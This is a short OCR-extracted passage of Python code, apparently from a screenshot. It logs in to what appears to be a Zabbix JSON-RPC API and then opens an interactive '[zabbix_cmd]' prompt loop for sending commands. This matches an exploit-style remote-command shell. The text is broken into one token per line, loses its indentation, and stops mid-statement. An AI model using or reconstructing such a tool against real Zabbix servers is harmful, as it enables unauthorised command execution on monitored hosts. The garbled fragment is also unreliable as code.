
'password'
:
""
+
password
+
""
,
}
,
"auth"
:
None
,
"id"
:
0
,
}
headers 
=
{
'content-type'
:
'application/json'
,
}
auth  
=
 requests
.
post
(
url
,
data
=
json
.
dumps
(
payload
)
,
 headers
=
(
headers
)
)
auth 
=
 auth
.
json
(
)
while
True
:
	cmd 
=
raw_input
(
'\033[41m[zabbix_cmd]>>: 
\033[0m '
)
if
 cmd 
==
""
:
print
"Result of 
last command:"